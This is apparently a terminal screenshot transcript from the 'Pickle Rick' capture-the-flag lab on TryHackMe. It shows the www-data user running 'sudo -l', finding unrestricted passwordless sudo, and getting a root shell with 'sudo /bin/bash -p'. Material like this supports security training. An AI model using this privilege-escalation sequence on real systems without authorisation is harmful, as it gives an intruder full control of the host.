 punitzen@kali: ~/thmlabs/article/pickleRick × punitzen@kali: ~/thmlabs/article/pickleRick ×
sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-195-52.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-195-52.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
sudo /bin/bash -p
sudo /bin/bash -p
id
id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-10-195-52:/home/ubuntu#